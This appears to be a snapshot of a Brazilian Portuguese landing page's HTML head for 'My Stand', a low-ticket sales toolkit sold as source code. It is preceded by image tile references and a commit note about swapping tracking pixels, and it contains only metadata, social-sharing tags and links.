





==== index.html @ a2cb050a "Remover o pixel antigo e disparar so o MyStand da campanha. Co-authored-by: Cursor <cursoragent@curs" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="facebook-domain-verification" content="9073skv0wxtiys429sfrlm0wtas50p">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://mystand.site/">
  <meta property="og:title" content="O dinheiro odeia os lentos — My Stand">
  <meta property="og:description" content="Crie. Teste. Venda. Repita. Tudo em horas, não em semanas. E com o código-fonte na sua máquina: opere, altere, revenda.">
  <meta property="og:image" content="https://mystand.site/img/og.jpg">
  <meta property="og:image:secure_url" content="https://mystand.site/img/og.jpg">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="O dinheiro odeia os lentos — My Stand">
  <meta name="twitter:description" content="A fábrica de low ticket inteira numa mesa só. Licença irrestrita: opere, altere, revenda.">
  <meta name="twitter:image" content="https://mystand.site/img/og.jpg">
  <title>My Stand — o dinheiro odeia os lentos</title>
  <meta name="description" content="Da ideia ao teste em horas. My Stand é a fábrica de low ticket: produto, criativo, vídeo, landing, checkout e leitura no mesmo trilho — vendida como código-fonte, com licença irrestrita.">
  <meta name="theme-color" content="#F6F7F2">
  <meta name="robots" content="index,follow">
  <link rel="canonical" href="https://mystand.site/">
  <link rel="icon" href="img/favicon.svg" type="image/svg+xml">
